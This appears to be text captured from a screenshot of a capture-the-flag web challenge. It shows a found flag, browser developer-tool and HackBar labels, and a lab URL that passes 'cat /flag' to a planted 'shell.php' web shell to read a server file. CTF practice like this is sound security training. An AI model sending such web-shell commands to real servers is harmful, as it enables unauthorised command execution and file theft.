 flag{cf63bf77-3ffc-47cf-96a0-61e814ddc68e}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Sc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://eci-2zeg91mz5r8c3o313hbc.cloudeci1.ichunqiu.com/shell.php?1=cat /flag